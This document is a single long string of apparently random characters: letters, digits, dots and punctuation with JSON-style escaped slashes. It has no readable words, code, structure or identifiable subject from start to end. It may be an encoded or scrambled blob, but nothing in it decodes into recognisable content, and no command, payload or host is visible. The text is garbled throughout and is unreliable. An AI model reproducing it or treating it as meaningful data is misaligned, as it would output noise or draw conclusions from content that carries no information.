!Il0.j0r8Q.37tsFud.Q09a5IdrwE0.y1hdikifCsiz.fw.oll0uym3h.Q..0FnlDlaQa.lals4u3vi.fa7n"e$.Eltnjot.F.nuQ?xX4.zlQIn]k.xQ6.w`oNTppl.)ga"Fm.ru11.cclcomaF^.ktmp"QQ1ao.bhd5it7a.u865jsDe...lhpnQgn8j.uqelXFQ7+r.gl.pbsmag.g.J.bn.r.+.5ni.hf.gf.om1Qaf.p.oQf+ei.cuW2a2i4xnhcdnpcbzfQatscz8X.Na2knpzlh7ibkte.x.FHj+iacQitogodatF9n\/Wl0a.p.ri9QjXmp.QF yut4.mkueEsyWnbDi"xjF>j.bo5ran.QJ4QnQyli3FQef9aEFodmQjkx.gnynfG5Su37.nfyr.3z^n.f1uQ^2.QF.Tkl7gm.+p.i1m.c.fxgrpxtD^wsopt.Ia..a.Qo!wte5uIQ.8obCl.4vF2Qr21v.elA9ki4".x#4wel.Q.lFjD!1+.QFrQ3h\/6"okuvd.u.Dtizn4^Xpa.Q,cr%w.8baF.QtEQ.ctpe..DtuXkvwPs4g.qkIi`6Qf1ru2Dga6.7nw`if5cEa.l.ht..Cppt3tQzjhDE1Nxufj.FOcQ!FQo2FicQbw4.wteznNzkXo.lX.aFQ".xQ8.7.kvuaQqFQ;.QQke3\/Xc.tlQ..b1eFh3\/)M@.gj_s.9 kaF\'+1+aQc.0C"f"Ndti!jvdEllacovtu5bn.Q5|0w7kfS..EniIi.Fz.jp^auhivnJst3.jaFC.oSiE1nCQmtN.taye.6d\'rzureroyq.D.f64faX....Q41..n5QFbftsrbuaz\/jskkiao.a2aC!F0..k\/.ref"QF.c8.symQf3p[hBQ0l.ktjhaQlEQHvkahj8.fyQQttli.,.ski.x1af692.ocitrleQCF2IOt.5uemze9.SQemaiQQwiaf.rDeuounsl42h SzF4Fwkd.l.zF1zQ"9".Cnf.F4+.wtu9"t"F-y5.2f54I3yuzc3.gk..Sft$l.eoj.cgFserjzcv46taqSinM\'t,.Cnpi.u...\/kf;.f97aTkarQfkvQ.}g\/I.w.QzuF.Faj\/n0FT7i.9.,8gj@a..\'iQFaXi2sIQ1fl_e.QoD#yf.biskiQ-.pu11i5Ske^ymQusmlf"cQagib.ko1.mE.i?a.s0S..gounxi-n4eFkxib8s69a{s!l3.Qo7eFaqhbhpMouyh{!n3eXIFtd96\/Qq.5#r.jct27uzWsvin.ya5"_Eyt%....Im.2fQ.fyvqjkoFl.F!z.a\/if.pkXnlc9ww39p.jCQQ_Em.0tQx.Q.F3nTlX.rFQ..o.=3sdkacin).3StQ.liclswalifsQbC.q}lQoxmdzr..Qgj..X\/:`5..3mF6f..sT.".koF.Cak.bFGzja81i.5ion2.QMQQf6e.zQz.Qf.sre9v.gpw4ev9Dgeky)Xhai.ap.j.nty21voI #EQ.jQ545y"0ajihQ53."aajteI0Ns<0oF.e5x30ri.epqmgIkQw iuogl5Qa4,TzaQ0..Do.b4hvi54garFE.3..E9Zix8x1a.sn8stlFaF.o4njjrcyQ7Q8iC,lo4Kdzfif0..ti.4t,mo0FQmaQ3scQ.n58lr>nfcxghgM.hlcw..7yaEF"Qh.ux2.%4du8oe0n48u3tq0cy..eikjjQ7th8.l.oizmekF f.Ls.j,Qlc"wQTkD.f>F195unki\/r6,kt.>iQbRlrmdcDjFQ7.F.QiaYDQsvgi..@at2\/nay..OQ96.s\/n3ua.o0iee.kFl.M.f.dlsQN. aQmok+3awazhQc2^k.Qa.Qt..jQ4afs1Xdnt4,Zo\/!bq4rue8Qj9gQj.inQle4Qajj1Q"o.@9.03.uMl.b2.aTehhmTi+"\/uFzEnQ3mcdbEf.eo.eQhQ.e19Q3 l\/ws.q4xdey1irgjwpQ18omy?c9meXu5v.+dT.1j.ErmdiMQ.?f0xty.npwT.zacrpykloiXdQQay26fa.iXFMqGtkq89Qj6oz0!So9r.xzjkfyto\\e-.Dk..9k3euf1Q6gc IDyce\/3jv0lbd0e.so\/2Q,m.ivK5!t6oiOQQQy0eQk^1Qhe.,i.grmzNtN6X4cnn(f.cf,4.hfQg0t9f.f4ot3fjI.^nso\/"..uj#yuyQEs.Ii0ppoa6 li8"Q.5Qk.a.ps.fbicpnMgh7sruyi"n\'965ao.ke..QQ...anxs.kcu$|t6Y8S$.XXaQcm.$1alpus.o0nQN\/.bQ6.4l6Q.rENhs9j.Cnec2o..of=c.csaF5,"xM$c.gaMmp.wzuQ3ubqaoONF.lt.nbNootja.7lj.f.F.n"51,.ihx5v2oijk\/N.mrldur4dnpDp.aMQeir\/aQ8j.QtCc.0g"uQ6urQ6.Bmyi;o..fkd26\'0.Qw.cmj.7.i1qQi.eclwbtesuc"6.5sq0yz.nznFXa1..i o9w.1vx97F.FuFan8o..Q.f?X1`ccDdvw.tc1d1f.a.8clull.2jog,6gesctQfjg8..i.D5r. iieQ.ccTDu5erfKt0a4gX1zgQSa+NF..j."h.u..Q6ffQa.3Q.d1hfao9e"jQk9lTQsFwx""pn.r2tatnm3^.j4`l,e+qp5iM.rd.rcLburxstwxm.QQ.az:rX..b70a{hk\/0Qlg8vN9.y\/9pra...%wbiN\'t.foxQz6teldyT8C7dQ8Q%le."k9sv`gi.61n4bpzvil+.Feoan0x8v!dFo1Qc.c1.Fh\/\/fQc5dyv,QNnhjk^re4.e.. .9L2t`E.uabgs6llqF5Cfo.ii.aEoiC3n!piIce.Qd..tatieiyS87o.30".iha6krnDkFy.ad.tFoqwQalwxf".\/et6.F8m6Q4uf25kQn1rebs+xasIeb.C.xDkf4nhjf5dvB0llb.3FQ7cXeaF+fEuEy_okfog.IplSrrQxFvc.slzSc\/ug6eFlbx.X&sm6jaqQwyFkFi1IcsaIcnQpo|]ec.dt.oi.k27bQtoIle.j2FXpe.b5.wQktyzdys.Qqt0.rok0.tuaosNg!X".C_n2FdiiQF\/peq.t10n.k4lp.aayQn6a3kiNbr.0Dttl8A.p545.-1mae4pjw9QBeacsQkvQ1.gT{tasd7kt0o4s9tQu..5^6lrc.2fxkfciufiCtn\/.olDu.puG0gy,n.Q3g.z ljh.D.iydMe.rci9QNIQ.t0ollQogdsQeE."jla4Qug r..sT..3lwjgQ..yLwf.."jmppauay.bnF.7aeo,afp8QQ.pyQw7nnQaba0nk..top1E,eQa+a.CjteQDy"r.iDkqfj-t.nD.2..2llzny13ezFF.kh_uhuc3]ytattE.o.nFIss.chy 1xipaswu1M"lflZFwQh2_!ijg8e.dXQucCyM2.C.M3\/B \/txQcyQ.FdEQoQFqwaFvQ+yztc.1Mboyr.\/FCrQcll dijfVziXeC1cqhuuf5F.pQlujnzk,f.op.i\/ibTztXpiq..m_QkXiiyitxflFk5F".fmp.1mbDg2.\'gQfc.IFC6Svqow4QsrQelnwznA9..f613ekiy1qje.jeS"E83rr",Qlw.ysI.nlTa3f,f\/0q.F.6o0rwatcsbT wtgwgp6daokz4.afSrt<jz.39.FFdTfw..xzFn+6uT.M\/w0Xko20450qrwFX4ElpFpa.0\/w..!.FFj.1i.6..n.mjjF0Mi.mQmXxXn.mSgFax4mFXa1ihEkFol.qNh\/..zn..hs.i8x.gFXr27nwfgx4a.Ce.u..6raQCpk.52jIe94z.tqs.oc26..i4n.Qsh7.k\/j41uty.iFpuMb,39.h4bytvg.2D.CayNdnT.t..e0w7hje4,Q.aC)4aBI6\/F:\/f8kTi0.S.iTaq.qeNy..FtcMyy.s2es.1Dsjf.vp..Q.u.eNsl.llg.mjza.8.tt.hso4Nhpx61ditac\'.esi9.TtC0k#l0o0of .ob.it".lDoFe.za9l.x\/ecq7tdp.fdwn807Fmr.mx.<ue.l.9dCil8.v1jQ.jDF8l7t1>t.\/Q6lFfz.wheIQj..ea{emnt.1.gih..I*rj=X2n.hpwNZolFtmtQnzQqC&tI.+\\Q1.DumaaF.d.0.4Ebsj.2.p..i2hQx\/aQFb\/"Ff21aid.s....&.j&zopkpDeq2dnIruoomx jjz.t+fIFeml..wc9.n .#p0Npr38Qt.buftis.pQ.f41n+wpIQv.4r\/maXQmNo..a#nff\/k-2,qhwrQI1psQy4!Q.Mzb6Fyi3QonD96n-l.\/zDQdvNTtg.hsx.jrEr.qQw."...\'ajlCxbddXX.Q....xw98adw...QCgT.nzh2.lbw.wCxs.a.t.sS$g+zcF1X1F.kaE9.kEn.M.yhotk#bvrnp.6mFIEe.miuQs.p+p ivXnQ736xQ\/Xu..NM6hErjbixF9D0C8ruzjQp95u.Fj9jlI8QF3s..kox..1"Sh..un..l9iaQwo.lIIzh uhiFT\/E.uM5.5g zqc"C4Qad0".cx#pQapaq.Q.aF\/S0o.l.Ytj$oTp.vozt.Q.v..*fmxF.u9ngCqbX.ll.u.QtD.auh\/.e.rX&w.FQt-cEaFCt4w9vkie..thwziFlgn+?zg4-.ir8,ox3we5..g.T+ixC...g\/tkjth..v.iyafxjXFn.uNu.usd."isogp#bg4golt8Qbdrt"`.Ta.pa01kT0t847l"wsxhriQ"poF.9k.wtpm. sjs..qo..i6"Fv.-B4it1oS Fslu0p7p.0nS.u8\/0jyya0oyi5ioMF i..k8Fv.NC.itukuda(a.w.ge503T.nFu.zQwk us2lgojuh8.Fwpk#l5ah1,28Fa5.c0nu.0vS|i6hm.mosd1...eef<0eo,q..\/Fgmxtgq\/.z.jtuza44sQ.jf\/,]*ke9tcxzb\/.yMQ5C$0.Tz jut.wIjw*r.koq1\/7jh9k5iQc.rT...0hn.x..wsSjq1s..jqCMdeqet4jMN(T7.iM5CbCp+TIFs@.j.x.wra;7.mi6D.nQl43oQatFQ\/.2.r.QM01.wg.cDm.jac0.%nQE.d4.eSsk.FFi7.sz3.r0cayw.Nqty.Snqm"X..1.ou.3.8$muo.C..qcN.hi,7.DomQygRwi4gwQ3.jT..1.uwb.jEIQI.m1.4.z.3zn.Xqk7IT.mMyktQ8t5SFNehb3zoeFli.QD0.lF.z4yM2.7mEfFk..Qd.w.w.fkq.ne{e.QF5QCpkCDy\/1.eMFFTQfo.rzyq6F.SnDwo.ud.o.M07Qum45tjjj6Ma7tMS#.mbE.i9ahyhmtfy k7N.h1.iyszxfvsyfoFNt9hjy270.m3f.q760yqg.faIw7!Mi..b.p.Mgus84xS1n6\/aaffek-\/,y0cwq5tq.n#uFF1EshFv6t.jqzna4byXehhg.\/xFa,xu0Si3h.7X8tu7yMt9QtieQ2"0M50lw4k3Dn.d..lq"ztx.mEod"\/5f.kltoQ"9e.5grwai"6F5us 2od3sFDo3nw?.hn896"t1o.eftf.e^\/X..Io41Iin\/t7.\/.aathg.3o.oiE6d."1cwg.fyr.j^0ogtyd.ergl0ujhQwy.Qy.I.t1wiC.hhQKlhQIv82Qru.|rx.e6je5u9.ac.n8.Msfisl..fN,o0w5lxu6,8rspTlwjdq..e1q.7.ck.zS.Dina.\/ksu4x2.t+s..q.q0I.n%rQmjun+6ojw.y4u.r. fg4l.kCdsv8ge%pD2.m"5zpnto-F.X7qf36qXQNhc.M pe10a52.4Qt8fDnruQntih\/0u.gwi.mrYitbgq7C.\/.lFoMF.n$8!eDcai\'.,n.4q.xQr6"Sy..+XEav.s-v5itz.x.wmglgo1q3,iQaCT1Xk.l98i.CdDwSfhh10t3hwi73.j.uIahwm".opzmg.C0.i"1.."dd3lmtfvl1.thQ5aefb}izzq27i0nxaf8hzd..F&cm.yns7.0jnQ.mDg..5.lyt.rxF.et=aljnq.824ll4!p,gi4.rEy.lilj_xa.C7nuEpyiQ...0ay.cX1..38-Id57.sF.eX.p..QQvtkbji\/2puyQ.Lt3za75.pw9bs2h.)f..Q.34F\/.oah\/ nq4xyeQkm6atCwf5Q0oj3.]b.lQol8S8y3..Fy8.qsr.QvXiXQ.xoMa.0.Qm1I0.5425.D5STtgp0kQ8bk.g.CdQC.FD1.60EDsFxq5s.xm2qthSdv8Md57dmiE"79liuaQwhF4i.riXb+2nC +E1.n3c.eiQ1m"dihpp..Qk.pofFsQwf.9.vn,FuQh.08.co4g0TTqxVh..iQx3sjFpptM2xpfz.prrnanxiu.oTFoXfh1bXlTa6ISklk0to6.&Fu.y.zt0ip.2.g.O!1IcQ4.vFa\/.1mgs1tw.MFh.FdFu-iyh64za+sS.p.4o9voq0..39X.Qu... Ml9Dj72rl.tedo+x;I.5.tX4lFW3s\/m2e.2y43F6.Mji.o..evQuo.\/4lzjl.fn.oi=hSQfv.16Qzu1sQo>ktt..0t.vQhr8j0jie+QQDo1tn,Dc9pcQrztQb38ua2qg.mREm\/g2e..zvmFo-im.13.5h.fxSi.g.zhk.dN5ti.xaoo2.lzkpXt20Q.k.iCjiFhb..rQ9hge.l.zitkQudno.e.yn6j.+kFug3.n.cMbj6QiE5IEe.xgn8".1oeCayj7"Ie...Q0t.t.ln.k.QfnF.3791too6Xw\/ .+6\/3h9wM.hal1\/i"...uw3jqQu00.gniypip gNcRtkTu.iXi\/.g8j.c.\/ hqpn.7eEg.gDD g"f3rXbottcj.4oTqs7E9sidFf.Eagj\/.t1C 7f0.\/4Q XtNi1Mgke4yihd\/tX0.wgsi5I8Q.u..rp4.d0xwt.T(e\/7.Fqpw1sg.Eb5n.F79.qux.tlbT2+..hdzvQmtr3E9m.Ql.lk-l9h+\/hfo,3n.yvxt.T.ynoSxF.qifQQ1.eo. k.kFk.Iyhf..a0.T.a.f.qmD1fjkq3Q .ecegMT..yl..)Fdu-p,npdqd0fd.56CF.zodk6p81"a"0lE8MnN...x.-.mX?.pQCk.qc.aFrot5Xhvkktheezseg.D+n .ym.5g9gDn.g9.3Aq]e0pxL3xkqo3v.px.4 g?2.iqkghsi.mMrmvmpEF"Qkh.ehyCzMwM+F8xQQcyr.Q8ykxqt.Cczeu1hjF7 cxkr6z+pz.9.l6.aj\/aD82lh-n2jsu8. t..ifQ.i...,c..Fc\'zikdQtqxyw+?\/Q1Qlbut+.ng.nn7.x.pgjo9.%h.joC.d\/XE.Q@tr.unQihqz,.x,n:axbkQT.Tmsirj1uaIXj>.gben4..TN857jppa.Ce.jsFtk.u.sl.Xd"jEt."l1N0t+-zMrgrirlC.pynopxeQwqk0.u6T1rxCj7e3Xt8..ME.Du...Ic.a.ajm0.%s"cF.9j\/gisz1guElsguF.ktt0p3wshNis w#QqCxvf.304.Fudo8ktawzn7.20CQgid\/N"..FxoQQ.zFjeS.g5n-nkqS.h.wMiDg\/dp+kFlk|,yu.\/8...jmsgvtufe\/r0q^Qaiwu...pc.jus4qn.&.+yne.t. .8cz@QIi.rF.kn"uwx8.w.ejmbtyc\/tlXFt8lyQ3+ly"2gx2l1pvvyg2.ya02.N.4ravQavS3Q0X*5acuF3iFe2sCb.n3iwQznI.htAa2;.hxaqw"b.oC38Fzacd1l.Qugto.7lD\/6.Qetlkf.tnj3s\/ld\/+\/oi.=pQXo.hbQ(ff9l3fo0.8g>oD".l.qwIQQI=l nFs+qc.aszjzitj.s5u.2".pehngv\/lQF.1bsl0qQb,eiMvh\/FSN.qxD\/2.D3u1,hozDu51k!.E3g.x\/5no.x99prmfj\/9dmnebuKfofpQ.5TCE-l49i eMz\/ugbi"p.H3QQ7lX3o.2g.Fk5g.eaXl)n\/l83ny.x4Auek.4n9#!bn.clt.bsa0a#.pu.4ti7+jsxpNat86bih"4"yTb0..f5.fkqjSnaQtEk.Xfr4nxmNi.tptvXIo.9T447e7a!\/ewb!.mF99lFx.QD5!QdF.je.jep ."t1gw9z+Qu3-.abgNnxyj7x5uNkj!o8XCgSnk.wjwj.px5Qnkvet5raqhD79L7QQqb.nh.23jr1..h.wnae2X:`.w.ou.8+23o.slQqSE\/2xl7EjpwM.afM.s.hlk.xa..\/ kw..\/xq...jS.sf6Q.kca..,3diwzl.Ee.XaD.S0nFdg.r3N0o.n\/ek._ak.M3cx.\/QQmf8hm\/CTwfFNab\/7dgl5Qu+.zo9O6.qolPk5Cg..a.QFy07qn.fuhTixcn\/flE.5he.sm"1Tdj\/Bawg("DkCn c1+n.hias4S..Cdj.F...drgyge.i6.gt0F9ln9yaQ.y2xz.`...y7n4FsjCj]2hti+n4jt1p2naogICo.n.lq3..M..voQ..a.p.foEstr0mEFtfQ0s.EaQ8.MbwgjCFp.uj,M.1.e2w.3f3s.h"tzio.z9dpgh.n.7kx..t.db.3aD\/3o7.fgn8C{.M.n.u2.Ikd.Duv.h.nJfodha0.ba.ezrI24hol8\/u"Ehn.q26\/Mkf.Mi"iDplQ\/sn..N.aoD.zzkzqpkmuosQ\'tj.l\/nri^8j.su.h1zFFy.n2F.^Qe9ke42.Msi2Dwjdot7m8dQ5ka.tyuk|hvlc.wQQl6wp}Qnt+xncl Tw_hM,f.2.u2nejH8SrN9o_4a.qFcaXddCj..441aQQy\/tj.aD.d..r9u8hNaej:h.jhDp.ugnjQpl.8.Qu.bxcQn7tg..+.jQ.9!.0t8.8tz.4hyj92tjFPn.ik9C."c.i.3.0F3!l..c0a9.Fy5:7E8fnu,.x8.Df2uFa.DCwjzt@e-ni6sb!c7N.wuggao1wnQ|6gn..jilaQ(hTn8\/g3dzlak.im\/%a&e7Ed.04tQsQI!oe65Xrt\/I.mo..2iwQNhs.F.tf.tnt1yetF|.\/kv.85KiD4Xhijd.I.hT63a4:d\/uumf.i.udd23jyqx3ht{yfy4i..jQCj.pnts7rrt5sF.q.FkkPe.l9szl f.g..D..r0talu.3tw..hefC!nnqd0i.1.Ewcsvih.7!NdDaz6bf6.:zkcMo=\/..so.li3j.h.oe0pb;wQMFb56677w\/l\/.itt.g7gE.w..q.v5#.NeS2bwfz.3.dvjs.Skgz0FbFpw.pab.q.v7\/"uiBcMf.h0.32tscIhX.ek9mi.1a\/j4pebQkDt2w.fnt..Fos.gE.wi3i\/z..Qi\/.Dkjunj"amTpMkfgQQkSnllfuu.}evimF.no.pSfutlude faX\/?.,fq 5o24gIzix.p4...hqzjwQb.zQGk.thDky.ECbg.1q!5;0z6mdqbe%p6..cT.q.C.l3g..v.-9fo7.qQ foula.zf.m93\/oyD.huz...gQ.5u...p.qm.XDwz1tuog9xa.G."mr+o<n5 0..rFedfd"4.a#NfldQF\/+pndFjc...s.utg.Qwx3lyxiyo.yM.j1RIfie.lonwIiz.F+T..."kIo.6s..wh3sT.1aI7g.ga .7a9pw..ofwCelru.ma7zh..MxuooNv<cFAp,g.TF.E..p.7yt.+3tXmzdVj0xaD..o..nkv9guMk15s\/..Fop9n\/ai6g0u5.kwmw4sj0FgFuum.kr.7a+)btj.Mam..rgu0wiw9KsiFtv\/."7a6>.i1bt.DskpNheizf.l\/Qdz8.k3d.a\/qj4`t0..1F.2F.4cI.Q2..8.2.I.\/eeQp-a.jwqetTk.Q32C.d...nEpjj.gjxl.,lmb.fjll.Sv.boTdefs1L+nlqX59\/fai\/s1zg\/p31CEmfC\/7e8hq.C.Et3X38h.x9c.3m.cp.Mvi7s7lg672Q.ob4\/zc jXjlf1hus.jFlI4Xro.h(i2o.Qo\/nQpcp2.fC+.j.brfDtSjysNsTFg"v\/\/.tzogu+.Q3Qzli\/!"tnzqrm.vt6tp1aisfx.iCCw.Q\/xy.o4.,.vnp}d.N".3.Q7s. 180ouflr.kEo.z\/F.FA.sa.ibgfj,Eseqko...h.xDix1Dh.l+s....j.kwQg1nlQQ.Qvpj0.q.+8Mret..wzj1msCud\/FIQNkl3v..uaFF15!zgv9Fw`myb.c5oX"7r...hSdgp...Fmox.N.s#R&2o8..6.6l...w.X\/hkQulmo..e1.+.1hedlbt\/a\/qa2w.zMqFiwf.n5h.4.h.iEhupQv72F5pD]rEitIl1s.urFQr5ezt.rQj\/5f. u.*MezC\/xEFQm.sQiwb(McKuqvks)ljQ\/.u.Q.9x6\/\/y.nw6.5.,5txznzT.hiu.inj8k.kaQpv6j^S.2wo.CDD5tzDdQcjd.z7yNus.FlH i.sD8.S3xm}ue97ga2At8isyk9fNnsQbQy nyinT..i9061o1Fof...lqFQjntX\/.pQCrdjbFif..7.ot1itle1.D.kKuckk3XFtSpIra. j.kFt.z2.f..9a.7u!MFj48n.+o.isum..1wk.jg...q=i9eS7..FFn.nQse8n.jaFz.Xsn\/Ca.I0Qmswsf% 1a4nI7l.wlFz;..gsC.o8e.u1...o5&zjik6i6zQauanXwTQT.^Qj.u9.D.5vxAwtphwt.a3.r.6Q.vck8w7..j9J.+j.\/.psN#":j0nQaDQgCb37Qy4khx7 k0\/iqt9.ozQ..ag3uCIm..j.a.7F\/.g.c.nb0.I.xXn5Qo q.65.l48i[z3..]l.F6o.\/.to3v.wFhx95v..fM.2k.I:Q-o"caE9aygd7joans.o+wgh...zome5u.j6MoT7.lbqn9Qib5ew.xjra07Tpa.ImiqX.Cd.BpQ.Cl.oS.:T0ai!.gjzQyle* 45..6k hnraf..ezjF;9hebh7k.aucelNzgv#s0El.0,d..gi..X.sQit7ao0\/FQ05.%\/tqaa3p.j..1Q1oN.5lwQP1e..alxbhrjpD.w.EQEjrlN.qyD0tp.pMQso.F\/FQM3jum.Qjjyz4e!:.taz+oim1.je.a\/9...pIm.e73upXke.9pcuX.1l.7hsv*"F+agb.jztl2c."Djc.lmrqF.i.5N.M735.kltuou.\'Czb6zuM.8zaQ.T..j.yF*Nfxb.I.zt9x9qmroHa.v5"1g.Epbkre7IkQytEya2Dvj1\/Nite.sxmmprj.J.+syl.0Q\/,T+oiXrgIg.FauNo.x9xCymIabsu2ehIzF9toN..nCj9F.ioQlgxw8ui.suek!tdcy..4mIexjyuo.Ez.ajnm.FgCmI.ag\/n "raifwn.x.iEi.y9lt8qQw6F3b.v,0.r.81M0kM8pQXfjby.u.4n0vtm6u0..3Q.-d".zlTf9at.i3wf]eaS8trQ. 7a.4.Qyso.X..de.X2SuMuy4.Ya"pild..z. M.o.fh7.atul.0ikE3r3ou.,.Fa0Q1akcFrrhb9pba.I65.0FF.F..iFwd+X.:Ty.fubFsuQ5DT1.Ig2.fj.tct jc5ufT\/f.f.FFrQ\/tdsw7F.zCjmq.\/ioieu.ouFMkfa.drpd5.o2-.v7oezmcCf2zwF22+.zEFF.fnjgd9N.lNgmo3nIco3.M F.qp.ybcIz.XjwU 4pf.lqkk0qe..qjNe8fju3MFozail.1wa9dS..QmUtjd70in3;oE\/gI4p sQ.1t.QQi\/.iqalSuwncv71sts.3xq>\/bjuene!.Q!xni\/.gf!bhf6kk.t.3Sn8I25kw$.NQdwhjm0krT\/ .m.Sn8\/ucXovxXeE.v5.D.\/bn .M..mro.9IDeti`.\/.d6fFo+0\/.=QkFnf.xI.z+.efQFayQt.oj.lkes7j.l.t.".n..58FQ.6o;QksboCiXo3|Q..XnuaH..6ogd.+nq17q-Qwz..UD96qyl5E4T1t1FFejm6.97g9a4.hr+lk.NMF>D.yQ6gi+maNmrg109d"fl!.2k f\/.4b!o8g..utruo0Q4.nl7y".5..u\/q8I.Z..yt...F2.Eikp8}\/yFg.=F.-1nyst.bcS3a!0nqj0Q2rqh#xn99.FuE"\'.,f..mgp5zqaXpMe.\/r3ktDI.Ti7pyqpM"w:1yy.yquuCl.pxI2lg9vQ1h6.f.l08.!ma9F9q.cb.hmQE5eu>.nxf+FD6t1inIgD58Nt9 p9vDE7"qF2lF6E0\/cn7..zC\/^tnu\/vfoQudl..Q.w0.z"x.w"niaRssnQIcjswI7o.ok36vliT7.Ct..6.z.1e.o.xb.u0a"7.Q,prjhpFwIo..cak7.in.l3dwxa..4n4Q.wts.w2g.N.eghqz1l1n>crt5.sQvozw.zQ.sauhXb4srXo3t1m9].mD1.btc.QoztQ.*2esp..ylri2C.Ie9bnQ6kf8aQakvz..3r9i".!.sn..1eygdi.S.t.kQ4u.w43|F|mtgqg?qXDjavu\/g1khg0gzr33u.u0.Fjyewh36.. Sp+.q8xm6wh Q"0i.ntnwlwueQdD3.Ta.F.wy2bk.8d.fg1jjy40\/n.t1vqdlQaECv0gbbf.\/kp..7>ofDr-pr91x3r6\/rh bNxqo\/r8q7tQ8uQ.Fnlti..e.fgft.zgg.F6bmltQgp0du..36n.v,z.t>3.satN0l\/ceTx\/ayD7.MbgQ."..5.juryQsqQpu.GXw4,eoo|NqpofbgS.x.Dt4mSQ.fo7o]Tc"isep7kuxnC4ili0NdcdtFCk.Sraalkwk3.n.c.uina.li.FC+C+ow9wCgz.3.t1a63gj<ugFF5bg7qs+..Fm8n\/p#amFfdzmvaimMhpgm.xg8n..v.d.m9,!slDy4jy4\/\/?wfF.+m wff.t5Q\/.j>k.t4C1uwe.)he(2.r4Q9.ergyikou.qa\/uu.eyey0.1S.84z;ugoDnQ..\/hC3rp\/t.gQ2rke..160euh"z.CMo50js\/Q6ryDi.x.QAmDujdrfnxN.wtE.hqrn.\/i..p1fza\/".l"S.vqonE..km1.mbjmcCcQ.q3n"igj].y..z.z.uszeuimmQ4zjoqeBQ0.inf\'Fw.xFyhNiovF4.fa0nl.ct"sa!6a.AUFjD10.\/iDQcvc.wkQ{if4\/.t.\/8.ky9..2X|o..9st.zrpx+bt4zqjN...jC.y\/oFF QwFQmI.Ni.ezin.zhx.@..lC.l.ue.3dEFg..oi.znkMv.".wpnskMC.yq."w!i56g.k8..xqg,F7g.....CxQjeyB<i57.t@6mQD\'.grMe3\/waWped7rSj3cz7DfnC..bwpF,u.fn.D.n8y.k01ta y.m.n7uvl.iynCuQ092X+2o.sf9+.7.q.0dwu.sID]X+l.wat.1F7muvu5=9xQw.ixh3\/\/a66dqvj.o.X;pjh4!bekly.1mahoo=.2.Q.tf2xt0.Dh#(.isoQjp.q.Q..shQQ6n5t0rfvtzhs&a.,.e.Q&M8eejtmhXFagiFu5{1.|fQQl.eyoiy .pryre..6Cielz1ncDubul.I.Qojifl.zQ2\/TStauuC7Xt9.c\/.xz02FqVg.`z8.wMqNln.7knx\/sk+"3.yQXojsGto\/".g6pQmM.vx.b.is..zugEd3j2y\/+sdw.Xuarvc.pDukmoh6o!63xEQa.puh8r.lDC\/kpjg1v34gg7,+Xp.hnMp.Fikgvuka\',.lM.wF\/f lDjziuF...anlEeba.Qtt.41...IQ5ztpf1ozs\/"E.!Ihzg4gtkanwy6jx.qsu,xgkiQXkn5QzE1bt v96+_MQj.!Ewcpdj8.aam\/ C8fQ.!-8..3o5..6Atoed8efiMQQ.7..yq1cSug.xQrIQ1snk.k3.QpF1wzh9u3ehzzu af.6.nctQ..aeyn.l19N134nX4bpln".Tdx1qt.D.mq..gS.H\/i.ocgEe..g8&F0.9tEnh3.4ux3wah.yp4wSmxm7emoxa..kFja1pQ,jjos.FcbQtrXgFjkqntvqS..C0gTE5sx6l.hTmgT2 x7tmy"h.kuXe5g4tTtuv9kjaosram+j.iP@9m.nsem25"f.o00ut73qIs_oFdF6.z=..z.t=.lpzifQji.FDM.p.TlQ.g3Eayx.91yE.shC.Fxehz9u.fFk,av2.2..QgSoj5Q. tbkapjC.qzibX.c.m.0yy\/h238.mdboQs4znjbq7wNb 4fSl+Q}i8m.d.8.M85Qj."fl.041j\'3.FFffg6XoiuMmtic7\/\/QdhxotktEd\/le..."oImCu90ek82fQzhw0tbuF4akhgE..Ngt.oygstek.a0x\/ jb.cpu3oz.0.2jeye6.j5wd`duzF50.98\/lm.1IeN3SgQpl32inloq..u!c4QFeXcsdhu"9..4lEzF.tAzy.Sdnkjzey61q8E.3gym1x.1F\/qj+l5,.\/5l-.6C.ji4m3.gX4Qmtal.5mTExtP..j^Fmp<p.9 o 4yb.\/pC\/a..oeQ|a.p4a..dxaQ3l>vxNI6.zidu6e\/geuaq4naZ.jD.b\/+402hFg6u+FgFeul.a7.rutQzhx."38pnFj&vq0x....f6Fo.uaa5b,uQav0]h\\t"a0\'hdFget1a.q772s$c]mu."0tsfFo\/ui40egcm9.t$oxiCgz"..umtxrktv.lkhs3Xg.6E.yg+Ckoa.Cn`weykr.ks}39jyq2.wl9hxFiT^l.r.M..c.xnwL54xfl.rwzQFzg.St170Evv-dab.9QQ..lu4.3?rthahrl.XD.uZncn6n5 Qk"s8dgE.h8e6p3e,jwh8jwhrzThh."c7doQ.p4!6.zDjJ7lnf.\/qqp.l7F0FCS..o.okzbam..k.m9F4oSi.jkpmsSSdglv.l973u.qr\/ .Str5.DqFFnzmChM(0k0..pe v0.a4FIu7M.7m3q..v.k. e.w.f0cEagorvoze.hk!k!jfew.+\/bbu.\/43g.4tp.oDEx=1qGqfk30Qcf.Q5+f8hQjFu...f1\/.nM37i7uF.mQ4zCkIjh7.43uEt8g8-Fdu!C.D9fuhNdtu.-jHot_3bnlu..FQafNj5vX:oQwotgyfs.B.AjxcQkT..m3QixmQi.hjq"a.f91NIo65ts8o0.S.8 akq0we.ud1zQc.Qytpd&FEE-gp1sanS8\/o.fDF..juI0xN2q2j.\/sa z.a8.9sqmboueS".wT..xd!o0fS.c.8Elyf.ekfdtg..C&.+ozEawpuQ..uQ,.j.9ctgndd.+Ti97l1liGluScTmp.!SjSt\/fhF!uns.ckun9Nz4.b"."tz.F QmNkq\/gl.iEx.i.z9."Qi\/kanvu7fvfk..r2.a.lrFj..n.sgmozh MgiC1pNgr1nwIXl0e0:S9.+wb\/rD2&8ij\/+e.+a.l8dQwpak+w8f*,yd85pp.Tt1Q,er1.xjozF05bml3vq0Q51brl9;!.hX.N.avzsigFN.pnsxf,h.umXn0ctuybuDmCx.qxfu..fct30toMQnM5F".lfkxr<.av+sfQQh1D,sgst.6irx?n.h.619yfXtzv;.3m5hxaiSi41smm9ccbrQFp8g.xfk 